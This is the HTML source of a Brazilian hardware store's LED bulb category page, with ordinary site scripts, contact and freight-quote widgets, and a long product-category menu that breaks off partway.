

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atacarejonet.com.br/produtos/eletrica/lampadas-led-bulbo
body_size: 24018
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html lang="pt-br">
<head>
	<meta charset="UTF-8">
	<meta https-equiv="Content-Language" content="pt-br">
	<meta name="keywords" content="Publiart, Publiartweb, www.publiartweb.com.br, Atacarejonet" />
	<meta name="url" content="https://www.atacarejonet.com.br/produtos/eletrica/lampadas-led-bulbo">
	<meta name="language" content="Portugues">
	<title>Lâmpadas LED Bulbo</title>
	<meta name="description" content="As melhores ofertas de Lâmpadas LED Bulbo você encontra aqui! Acesse nosso site e confira!">
	<meta name="reply-to" content="felipevieirabn@gmail.com">
	<meta name="author" content="Publiart">
	<meta name="creator" content="Publiart">
	<meta name="copyright" content="https://www.publiartweb.com.br">
	<meta name="category" content="Internet">
	<meta name="Robots" content="Index,Follow">

	<meta property="og:locale" content="pt_BR">
	<meta property='og:type' content='product'/>
	<meta property='og:site_name' content='Atacarejonet'/>
	<meta property='og:title' content='Lâmpadas LED Bulbo'/>
	<meta property='og:description' content='As melhores ofertas de Lâmpadas LED Bulbo você encontra aqui! Acesse nosso site e confira!'/>
	<meta property='og:url' content='https://www.atacarejonet.com.br/produtos/eletrica/lampadas-led-bulbo'/>
	<meta property='og:image' content='https://www.atacarejonet.com.br/fotog/a87b46c1095c047e.png'/>
	<meta property="og:image:width" content="200">
	<meta property="og:image:height" content="200">
	<meta property='og:site_name' content='https://www.atacarejonet.com.br'/>

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">
	<meta name="theme-color" content="#1db054">
	<meta name="apple-mobile-web-app-status-bar-style" content="#1db054">
	<meta name="msapplication-navbutton-color" content="#1db054">

	<base href="https://www.atacarejonet.com.br/" />

	<meta property='article:publisher' content='https://www.facebook.com/atacarejonet'><link rel='shortcut icon' type='image/x-icon' href='fotog/46fbd601000214b2.png'>
	<script type="text/javascript" src="libs/jquery/v2.1.4/jquery-2.1.4.min.js"></script>
	<link rel="stylesheet" href="libs/jquery/v1.0.9/style.min.css" />

	<script type="text/javascript" src="libs/js/funcoes.js" charset="UTF-8"></script>
	
	<link rel="stylesheet" href="libs/css/style-base.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="libs/css/style-editavel.css?time=1767614668" type="text/css" media="screen" />
	<link rel="stylesheet" href="libs/css/style-form.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="libs/css/style-botoes.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="libs/css/style-baseDesktop.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="libs/css/style-boxFancy.css" type="text/css" media="screen" />

	<script type="text/javascript" src="libs/js/jquery.funcoes-form-min.js"></script>
	<script type="text/javascript" src="libs/js/jquery.mask-min.js"></script>
	<script type="text/javascript" src="libs/js/jquery.animate-colors-min.js"></script>
	<script type="text/javascript" src="libs/js/jquery.animate-colors-functions-min.js"></script>
	<script type="text/javascript" src="libs/js/jquery.scrolltofixed-min.js"></script>
	<script type="text/javascript" src="libs/js/jquery.funcoes-min.js" url_base='https://www.atacarejonet.com.br' url_total='https://www.atacarejonet.com.br/produtos/eletrica/lampadas-led-bulbo' url_local='https://www.atacarejonet.com.br/produtos/eletrica/lampadas-led-bulbo' defer></script>
	<script type="text/javascript" src="libs/js/jquery.funcoes-desktop-min.js" cabecalho_float='S'></script>

	<!-- SELECT FILTER LIST -->
	<!-- <link rel='stylesheet' href='libs/chosen/chosen.min.css' type='text/css'> -->
	<!-- <script type="text/javascript" src='libs/chosen/chosen.jquery.min.js' defer></script> -->
	<!-- <script type="text/javascript" src='libs/chosen/funcoes.js' defer></script> -->

	<link href='libs/sumoselect/sumoselect.min.css' rel='stylesheet' type='text/css'>
	<script type="text/javascript" src='libs/sumoselect/jquery.sumoselect.min.js' defer></script>

	<!-- MOBILE TOUCH -->
	<script type="text/javascript" src="libs/touchwipe/jquery.touchwipe.1.1.1.js" defer></script>
	<script type="text/javascript" src="libs/touchwipe/jquery.touchwipe.min.js" defer></script>

	<!-- Menu mobile -->
	<!-- <link rel="stylesheet" href="libs/sidr/jquery.sidr.dark.min.css"> -->
	<!-- <link rel="stylesheet" href="libs/sidr/style.min.css"> -->
	<!-- <script type="text/javascript" src="libs/sidr/jquery.sidr.min.js" defer></script> -->
	<!-- <script type="text/javascript" src="libs/sidr/funcoes.min.js" defer></script> -->

	<!-- https://fancyapps.com/fancybox/3/ -->
	<link rel="stylesheet" href="libs/fancybox/jquery.fancybox.min.css" />
	<script type="text/javascript" src="libs/fancybox/jquery.fancybox.min.js" defer></script>
	<script type="text/javascript" src="libs/js/jquery.fancy-funcoes-min.js" defer></script>

	<!-- https://icofont.com/icons -->
	<link rel="stylesheet" href="libs/icofont/icofont.min.css">

	<!-- https://kenwheeler.github.io/slick/ -->
	<!-- <link rel="stylesheet" type="text/css" href="libs/slick/slick.min.css"/> -->
	<!-- <link rel="stylesheet" type="text/css" href="libs/slick/slick-theme.min.css"/> -->
	<!-- <script type="text/javascript" src="libs/slick/slick.min.js" defer></script> -->

	<!-- autocomplete -->
 	<script type='text/javascript' src='libs/autocomplete/jquery.autocomplete.min.js' defer></script>
 	<script type="text/javascript" src="libs/autocomplete/jquery.maskMoney.min.js" defer></script>
 	<link rel="stylesheet" type="text/css" href="libs/autocomplete/jquery.autocomplete.min.css" />

	<!-- CARROCEL -->
	<!-- <script type="text/javascript" src="libs/carrocel/jquery.carouFredSel-6.1.0-packed.js" defer></script> -->
	<!-- <link rel="stylesheet" type="text/css" href="libs/carrocel/style.min.css" media="screen" /> -->
		
	<!-- WOW SLIDER -->
	<script type="text/javascript" src="libs/wowslider/wowslider.min.js" defer></script>
	<script type="text/javascript" src="libs/wowslider/script.min.js" defer></script>
	<link rel="stylesheet" type="text/css" href="libs/wowslider/style.min.css" />

    <!-- Swiper JS -->
    <script src="libs/swiper-master/swiper-bundle-min.js" defer></script>
    <link rel="stylesheet" href="libs/swiper-master/swiper-bundle.min.css">

	<script type="text/javascript" src="libs/js/script-desktop-min.js" banner_efeito='cube' defer></script>

	<!-- https://fonts.google.com -->
	<link rel="preconnect" href="https://fonts.googleapis.com"> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,700;1,400&display=swap" rel="stylesheet">
	<script src='https://code.jivosite.com/widget.js' jv-id='2JA7168rTF' defer></script>

	<script type="text/javascript">var xajaxRequestUri="https://www.atacarejonet.com.br//produtos/eletrica/lampadas-led-bulbo";</script>
	<script type="text/javascript" src="https://www.atacarejonet.com.br//produtos/eletrica/lampadas-led-bulbo?xajaxjs=xajaxjs"></script>
</head>

<body>






	





	<div id='boxCotacao' class='boxFancy' style='width:500px;max-width:95%;'>
		<h1 class='titulo no-margin-top'><span>Enviar</span> COTAÇÃO</h1>
		<form name='formCotacao' onSubmit='return false;'>
			<div class='boxform'>
				<div class="campo">
					<textarea name='texto' style='padding: 20px;width:100%;height:230px;'></textarea>
				</div>
				<h3>TRANSPORTADORAS</h3><table class='tabela-lista'><thead><tr><td>Empresa</td><td>Cotação</td></tr></thead><tbody><tr><td>Arlete Transportes</td><td><button type='button' class='verde pequeno' onClick="enviaCotacao('48996504222');"><i class='icofont-brand-whatsapp'></i><span>Cotar</span></button></button></td></tr><tr><td>Bauer Express</td><td><button type='button' class='verde pequeno' onClick="enviaCotacao('48988552826');"><i class='icofont-brand-whatsapp'></i><span>Cotar</span></button></button></td></tr><tr><td>Coopex Sistema Logístico</td><td><button type='button' class='verde pequeno' onClick="enviaCotacao('48988142886');"><i class='icofont-brand-whatsapp'></i><span>Cotar</span></button></button></td></tr><tr><td>Ouro Negro</td><td><button type='button' class='verde pequeno' onClick="enviaCotacao('48999073308');"><i class='icofont-brand-whatsapp'></i><span>Cotar</span></button></button></td></tr><tr><td>RTE - Rodonaves Transportes</td><td><button type='button' class='verde pequeno' onClick="enviaCotacao('4836290098');"><i class='icofont-brand-whatsapp'></i><span>Cotar</span></button></button></td></tr><tr><td>Transportes Translovato Ltda</td><td><button type='button' class='verde pequeno' onClick="enviaCotacao('48999992153');"><i class='icofont-brand-whatsapp'></i><span>Cotar</span></button></button></td></tr></tbody></table>				<div class='botoes'>
					<button type='button' class='verde' onClick='enviaCotacao();'>
						<i class='icofont-brand-whatsapp'></i>
						<span>Cotar</span>
					</button>
					<input type='button' name='Fechar' value='Fechar' onclick='$.fancybox.close();' class='cinza'>
				</div>
			</div>
		</form>
	</div>











<div id='boxContatoWhatsapp' class='boxFancy animated-modal' style='max-width:95%;width:350px;'><h1 class='titulo center pequeno'>FALE CONOSCO</h1><div class='lista-tel'><div class='tel botao-lateral'><i class='icofont-brand-whatsapp'></i><div class='conteudo'><div class='descricao'></div><div class='numero'>(48) 3658-3714</div><div class='boxform'><div class='botoes no-margin total'><a href='tel:554836583714' target='_blank'><button class='verde-agua'><i class='icofont-phone-circle'></i><span>Ligar</span></button></a><a href='https://api.whatsapp.com/send?phone=554836583714&text=Ol%C3%A1%2C%20estou%20acessando%20o%20site%20e%20gostaria%20de%20saber%20mais%20sobre%3A%20https://www.atacarejonet.com.br/produtos/eletrica/lampadas-led-bulbo' target='_blank'><button class='verde-agua'><i class='icofont-brand-whatsapp'></i><span>Whatsapp</span></button></a></div></div></div></div><div class='tel botao-lateral'><i class='icofont-brand-whatsapp'></i><div class='conteudo'><div class='descricao'></div><div class='numero'>(48) 98403-2534</div><div class='boxform'><div class='botoes no-margin total'><a href='tel:5548984032534' target='_blank'><button class='verde-agua'><i class='icofont-phone-circle'></i><span>Ligar</span></button></a><a href='https://api.whatsapp.com/send?phone=5548984032534&text=Ol%C3%A1%2C%20estou%20acessando%20o%20site%20e%20gostaria%20de%20saber%20mais%20sobre%3A%20https://www.atacarejonet.com.br/produtos/eletrica/lampadas-led-bulbo' target='_blank'><button class='verde-agua'><i class='icofont-brand-whatsapp'></i><span>Whatsapp</span></button></a></div></div></div></div></div></div><div class='boxBotaoWhatsappFlutuante' onClick="$.fancybox.open({src:'#boxContatoWhatsapp'},{touch:false,modal:false});"><div class='whatsapp'><i class='icofont-brand-whatsapp'></i></div></div>












	<div class='site'>







		<div class='site-cabecalho'>

			
			<div>

				<div class='logo'>
					<a href='inicio'>
						<img src='fotog/fe544f1fd3dad865.png' alt='Atacarejonet'/>
					</a>
				</div>

				<div class='corpo'>

					<div class='cb-menu lista-flex-end'>
						<div class='lista-flex'>
							<a href='inicio'><div>Página Inicial</div></a>
														<a href='contato'><div>Fale Conosco</div></a>
						</div>
						<div class='lista-flex sociais'><a href='https://www.facebook.com/atacarejonet' target='_blank' alt='Facebook' title='Facebook'><div><i class="icofont-facebook"></i></div></a><a href='https://www.youtube.com/channel/UClxLb874K0fkx8zKEAhkfDQ' target='_blank' alt='Youtube' title='Youtube'><div><i class="icofont-brand-youtube"></i></div></a><a href='https://www.instagram.com/atacarejonet' target='_blank' alt='Instagram' title='Instagram'><div><i class="icofont-instagram"></i></div></a></div>					</div>

					<div class='cb-busca'>

						<div>
														<form name="formPesquisa" onSubmit="pesquisa_principal(); return false;">
								<input type="text" name="q" placeholder="O que você está procurando?" class='autoCompletePesquisa' title='Pesquisa'>
								<button type="submit">
									<i class="icofont-search-2"></i>
									<span style='display:none;'>Pesquisar</span>
								</button>
							</form>
													</div>

						<div>
							<div class='dropdown'>
								<div class="cb-ico dropdown-menu">
									<div>
										<i class="icofont-headphone-alt"></i>
									</div>
									<div>
										<div>Central de</div>
										<div><b>atendimento</b></div>
									</div>
								</div>
								<div class='dropdown-content'><div style='padding:10px 20px;'><div class='lista-tel'><div class='tel botao-lateral'><i class='icofont-brand-whatsapp'></i><div class='conteudo'><div class='descricao'></div><div class='numero'>(48) 3658-3714</div><div class='boxform'><div class='botoes no-margin total'><a href='tel:554836583714' target='_blank'><button class='verde-agua'><i class='icofont-phone-circle'></i><span>Ligar</span></button></a><a href='https://api.whatsapp.com/send?phone=554836583714&text=Ol%C3%A1%2C%20estou%20acessando%20o%20site%20e%20gostaria%20de%20saber%20mais%20sobre%3A%20https://www.atacarejonet.com.br/produtos/eletrica/lampadas-led-bulbo' target='_blank'><button class='verde-agua'><i class='icofont-brand-whatsapp'></i><span>Whatsapp</span></button></a></div></div></div></div><div class='tel botao-lateral'><i class='icofont-brand-whatsapp'></i><div class='conteudo'><div class='descricao'></div><div class='numero'>(48) 98403-2534</div><div class='boxform'><div class='botoes no-margin total'><a href='tel:5548984032534' target='_blank'><button class='verde-agua'><i class='icofont-phone-circle'></i><span>Ligar</span></button></a><a href='https://api.whatsapp.com/send?phone=5548984032534&text=Ol%C3%A1%2C%20estou%20acessando%20o%20site%20e%20gostaria%20de%20saber%20mais%20sobre%3A%20https://www.atacarejonet.com.br/produtos/eletrica/lampadas-led-bulbo' target='_blank'><button class='verde-agua'><i class='icofont-brand-whatsapp'></i><span>Whatsapp</span></button></a></div></div></div></div></div><div class='boxform'><div class='botoes total'><a href='contato' target='_self'><button class='verde-agua nowrap'><i class='icofont-phone-circle'></i><span>FALE CONOSCO</span></button></a></div></div></div></div>							</div>
						</div>


						<div><a href='login?url_retorno=https://www.atacarejonet.com.br/produtos/eletrica/lampadas-led-bulbo' title='Login'><div class='cb-ico'><div><i class='icofont-user-alt-7'></i></div><div><div>Bem vindo ;)</div><div><b>Entre</b> ou <b>Cadastre-se</b></div></div></div></a></div><div><div class='tp-carrinho'><a href='carrinho' title='Carrinho'><div class='dropdown-menu'><i class='icofont-cart-alt'></i><span id='tp-carrinho-qtde'></span></div></a></div></div>
					</div>

				</div>
			</div>
		</div>






		<div class='site-menu'>
						<div>

								<div class='site-menu-departamentos dropdown'>
					<ul class='dropdown-menu'>
						<li>
							<div>
								<i class="icofont-navigation-menu"></i>
								<!-- <span>Todos os departamentos</span> -->
								<span>Tudo</span>
							</div>
						</li>
					</ul>
					<div class='dropdown-content'>
						<div>
							<div class='menu-categorias hierarquico'>
								<ul class=''><li class='comfilho-off'><a href='produtos/camping-e-pesca'><div class=''><span>Camping e Pesca</span></div></a><ul class=''><li class=''><a href='produtos/camping-e-pesca/acessorios1'><div class=''><span>Acessórios</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/anzois-e-iscas'><div class=''><span>Anzóis e Iscas</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/boias'><div class=''><span>Boias</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/carretilhas'><div class=''><span>Carretilhas</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/chumbadas'><div class=''><span>Chumbadas</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/linhas-de-pesca'><div class=''><span>Linhas de Pesca</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/mochilas'><div class=''><span>Mochilas</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/molinetes'><div class=''><span>Molinetes</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/roupas-especiais'><div class=''><span>Roupas Especiais</span></div></a></li><li class=''><a href='produtos/camping-e-pesca/varas'><div class=''><span>Varas</span></div></a></li></ul></li><li class='comfilho-off'><a href='produtos/eletrica'><div class=''><span>Elétrica</span></div></a><ul class=''><li class='comfilho-off'><a href='produtos/eletrica/tomadas-e-interruptores'><div class=''><span>Tomadas e Interruptores</span></div></a><ul class=''><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linha-stylus'><div class=''><span>Linha Stylus</span></div></a></li><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linha-lev'><div class=''><span>Linha Lev</span></div></a></li><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linha-i9'><div class=''><span>Linha I9</span></div></a></li><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linhas-cinza'><div class=''><span>Linhas Cinza</span></div></a></li><li class=''><a href='produtos/eletrica/tomadas-e-interruptores/linha-sobrepor'><div class=''><span>Linha Sobrepor</span></div></a></li></ul></li><li class=''><a href='produtos/eletrica/extensoes-e-filtros-de-linha'><div class=''><span>Extensões e Filtros de Linha</span></div></a></li><li class=''><a href='produtos/eletrica/abracadeiras'><div class=''><span>Abraçadeiras</span></div></a></li><li class=''><a href='produtos/eletrica/antenas'><div class=''><span>Antenas</span></div></a></li><li class=''><a href='produtos/eletrica/aterramento'><div class=''><span>Aterramento</span></div></a></li><li class=''><a href='produtos/eletrica/boias-eletricas'><div class=''><span>Boias Elétricas</span></div></a></li><li class=''><a href='produtos/eletrica/cabos-de-baterias-e-garras'><div class=''><span>Cabos de Baterias e Garras</span></div></a></li><li class=''><a href='produtos/eletrica/caixas-de-luz'><div class=''><span>Caixas de Luz</span></div></a></li><li class=''><a href='produtos/eletrica/canaletas'><div class=''><span>Canaletas</span></div></a></li><li class=''><a href='produtos/eletrica/centro-distribuicao'><div class=''><span>Centro Distribuição</span></div></a></li><li class=''><a href='produtos/eletrica/chuveiros'><div class=''><span>Chuveiros</span></div></a></li><li class=''><a href='produtos/eletrica/conectores'><div class=''><span>Conectores</span></div></a></li><li class=''><a href='produtos/eletrica/conexoes-para-eletrodutos'><div class=''><span>Conexões para Eletrodutos</span></div></a></li><li class=''><a href='produtos/eletrica/disjuntores'><div class=''><span>Disjuntores</span></div></a></li><li class=''><a href='produtos/eletrica/dps'><div class=''><span>DPS</span></div></a></li><li class=''><a href='produtos/eletrica/dutos'><div class=''><span>Dutos</span></div></a></li><li class=''><a href='produtos/eletrica/ebulidor-agua'><div class=''><span>Ebulidor Água</span></div></a></li><li class=''><a href='produtos/eletrica/eletrodutos'><div class=''><span>Eletrodutos</span></div></a></li><li class=''><a href='produtos/eletrica/extensoes'><div class=''><span>Extensões</span></div></a></li><li class=''><a href='produtos/eletrica/fio1'><div class=''><span>Fio</span></div></a></li><li class=''><a href='produtos/eletrica/fio-paralelo'><div class=''><span>Fio Paralelo</span></div></a></li><li class=''><a href='produtos/eletrica/fitas-isolantes'><div class=''><span>Fitas Isolantes</span></div></a></li><li class=''><a href='produtos/eletrica/iluminacoes-emergencia'><div class=''><span>Iluminações Emergência</span></div></a></li><li class=''><a href='produtos/eletrica/isoladores-eletricos'><div class=''><span>Isoladores Elétricos</span></div></a></li><li class=''><a href='produtos/eletrica/lampada-dicroica'><div class=''><span>Lâmpada Dicróica</span></div></a></li><li class=''><a href='produtos/eletrica/lampada-led-g9'><div class=''><span>Lâmpada LED G9</span></div></a></li><li class=''><a href='produtos/eletrica/lampadas-eletronicas'><div class=''><span>Lâmpadas Eletrônicas</span></div></a></li><li class=''><a href='produtos/eletrica/lampadas-fluorescentes-e-acessorios'><div class=''><span>Lâmpadas Fluorescentes e Acessórios</span></div></a></li><li class=''><a href='produtos/eletrica/lampadas-incandescentes'><div class=''><span>Lâmpadas Incandescentes</span></div></a></li><li class=''><a href='produtos/eletrica/lampadas-led-bulbo'><div class=''><span>Lâmpadas LED Bulbo</span></div></a></li><li class=''><a href='produtos/eletrica/lampadas-led-tubulares'><div class=''><span>Lâmpadas LED Tubulares</span></div></a></li><li class=''><a href='produtos/eletrica/lanternas'><div class=''><span>Lanternas</span></div></a></li><li class=''><a href='produtos/eletrica/luminarias'><div class=''><span>Luminárias</span></div></a></li><li class=''><a href='produtos/eletrica/luminarias-led'><div class=''><span>Luminárias LED</span></div></a></li><li class=''><a href='produtos/eletrica/passa-fio'><div class=''><span>Passa fio</span></div></a></li><li class=''><a href='produtos/eletrica/pendentes'><div class=''><span>Pendentes</span></div></a></li><li class=''><a href='produtos/eletrica/pilhas-e-baterias'><div class=''><span>Pilhas e Baterias</span></div></a></li><li class=''><a href='produtos/eletrica/pinos-e-adaptadores-eletricos'><div class=''><span>Pinos e Adaptadores Elétricos</span></div></a></li><li class=''><a href='produtos/eletrica/pinos-e-adaptadores-telefone'><div class=''><span>Pinos e Adaptadores Telefone</span></div></a></li><li class=''><a href='produtos/eletrica/plafons-e-soquetes'><div class=''><span>Plafons e Soquetes</span></div></a></li><li class=''><a href='produtos/eletrica/refletores'><div class=''><span>Refletores</span></div></a></li><li class=''><a href='produtos/eletrica/resistencias'><div class=''><span>Resistências</span></div></a></li><li class=''><a href='produtos/eletrica/testadores-e-medidores'><div class=''><span>Testadores e Medidores</span></div></a></li><li class=''><a href='produtos/eletrica/torneiras-eletricas'><div class=''><span>Torneiras Elétricas</span></div></a></li></ul></li><li class='comfilho-off'><a href='produtos/equip-protecao-e-seguranca'><div class=''><span>Equip. Proteção e Segurança</span></div></a><ul class=''><li class=''><a href='produtos/equip-protecao-e-seguranca/botas-pvc-longa'><div class=''><span>Botas PVC Longa</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/botas-pvc-media'><div class=''><span>Botas PVC Média</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/botinas-de-couro'><div class=''><span>Botinas de Couro</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/capacetes'><div class=''><span>Capacetes</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/capas-de-chuva'><div class=''><span>Capas de Chuva</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/conjuntos-motoqueiro'><div class=''><span>Conjuntos Motoqueiro</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/fitas-e-correntes-demarcacao'><div class=''><span>Fitas e Correntes Demarcação</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/luvas'><div class=''><span>Luvas</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/mascaras-respiratorias'><div class=''><span>Máscaras Respiratórias</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/oculos-de-protecao'><div class=''><span>Óculos de Proteção</span></div></a></li><li class=''><a href='produtos/equip-protecao-e-seguranca/protetores-auriculares'><div class=''><span>Protetores Auriculares</span></div></a></li></ul></li><li class='comfilho-off'><a href='produtos/ferragens-e-agropecuaria'><div class=''><span>Ferragens e Agropecuária</span></div></a><ul class=''><li class=''><a href='produtos/ferragens-e-agropecuaria/acessorios-de-porta-e-janela'><div class=''><span>Acessórios de Porta e Janela</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/acessorios-para-carrinho'><div class=''><span>Acessórios para Carrinho</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/acessorios-para-gas'><div class=''><span>Acessórios para Gás</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/alicates'><div class=''><span>Alicates</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/almotolias'><div class=''><span>Almotolias</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/arco-de-serra'><div class=''><span>Arco de Serra</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/baldes'><div class=''><span>Baldes</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/barra-roscada'><div class=''><span>Barra Roscada</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/bombas'><div class=''><span>Bombas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/brocas'><div class=''><span>Brocas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cabos-ferramentas'><div class=''><span>Cabos Ferramentas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cacambas-carrinho-mao'><div class=''><span>Caçambas Carrinho Mão</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cadeados'><div class=''><span>Cadeados</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/caixas-de-correio'><div class=''><span>Caixas de Correio</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/caixas-de-ferramentas'><div class=''><span>Caixas de Ferramentas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/caixas-de-massa'><div class=''><span>Caixas de Massa</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/canivetes'><div class=''><span>Canivetes</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cantoneiras-e-suportes-pratele'><div class=''><span>Cantoneiras e Suportes Pratele</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/carrinho-roller-piso'><div class=''><span>Carrinho Roller Piso</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/carrinhos-armazem-para-carga'><div class=''><span>Carrinhos Armazém para Carga</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/carrinhos-de-mao'><div class=''><span>Carrinhos de Mão</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cavadeiras'><div class=''><span>Cavadeiras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chamines'><div class=''><span>Chaminés</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chapeu-de-palha'><div class=''><span>Chapéu de Palha</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-allen'><div class=''><span>Chave Allen</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-biela'><div class=''><span>Chave Biela</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-biela-catraca'><div class=''><span>Chave Biela Catraca</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-boca-x-estrela'><div class=''><span>Chave Boca x Estrela</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-combinada'><div class=''><span>Chave Combinada</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-fenda,-philips-e-jogos'><div class=''><span>Chave Fenda, Philips e Jogos</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/chave-grifo'><div class=''><span>Chave Grifo</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cinta-de-carga-e-extensor'><div class=''><span>Cinta de Carga e Extensor</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cinto-para-ferramentas'><div class=''><span>Cinto para Ferramentas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/colher-de-pedreiro'><div class=''><span>Colher de Pedreiro</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/corda-trancada'><div class=''><span>Corda Trançada</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cortadores-piso-e-espacadores'><div class=''><span>Cortadores Piso e Espaçadores</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cunha-e-nivelador-de-piso'><div class=''><span>Cunha e Nivelador de Piso</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/desempenadeiras'><div class=''><span>Desempenadeiras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/discos-corte-e-desbaste'><div class=''><span>Discos Corte e Desbaste</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/dobradicas'><div class=''><span>Dobradiças</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/enxadas-e-enxadao'><div class=''><span>Enxadas e Enxadão</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/estiletes-e-laminas'><div class=''><span>Estiletes e 